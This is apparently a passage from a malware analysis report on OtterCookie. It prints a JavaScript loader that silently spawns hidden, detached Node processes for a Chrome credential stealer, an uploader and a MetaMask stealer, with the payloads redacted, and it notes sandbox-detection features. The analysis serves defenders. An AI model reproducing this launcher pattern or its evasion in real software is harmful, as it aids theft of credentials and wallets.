 added, and some new features have been added to the Main module.

const chrome_stealer_code = '[REDACTED]';
try {
  const i = spawn('node', ['-e', chrome_stealer_code]);
} catch (j) { }
const main_code = '[REDACTED]';
try {
  const k = spawn('node', ['-e', main_code], {
    'windowsHide': !![],
    'detached': !![],
    'stdio': 'ignore'
  });
} catch (l) { }
const uploader_code = '[REDACTED]';
try {
  const n = spawn('node', ['-e', uploader_code], {
    'windowsHide': !![],
    'detached': !![],
    'stdio': 'ignore'
  });
} catch (o) { }
const metamask_logindata_stealer_code = '[REDACTED]';
try {
  const q = spawn('node', ['-e', metamask_logindata_stealer_code], {
    'windowsHide': !![],
    'detached': !![],
    'stdio': 'ignore'
  });
} catch (r) { }

Credential Stealer Module (Chrome Credential)

OtterCookie (Main)

Upload Module

Credential Stealer Module (MetaMask Extension & Login Data)

Virtual environment detection function was added to existing environment check function implemented in Main module. We assume that the attackers intended to discern the logs for sandbox environment and